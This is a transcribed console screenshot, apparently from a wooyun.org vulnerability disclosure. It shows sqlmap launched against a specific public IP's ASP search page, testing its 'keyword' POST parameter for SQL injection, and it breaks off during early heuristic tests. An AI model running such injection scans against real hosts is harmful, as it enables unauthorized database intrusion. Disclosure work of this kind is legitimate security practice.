 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://220.178.213.189/web/web/web/searched.asp
" --data "keyword=1&where=title&submit=%CB%D1%CB%F7"
{1.0-dev-nongit-20140921}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:00:04
[11:00:05] [INFO] testing connection to the target URL
[11:00:05] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:00:07] [INFO] target URL is stable
[11:00:07] [INFO] testing if POST parameter 'keyword' is dynamic
[11:00:07] [WARNING] POST parameter 'keyword' does not appear dynamic
[11:00:08] [INFO] heuristic (basic) test shows that POST parameter 'keyword' mig
www.wooyun.org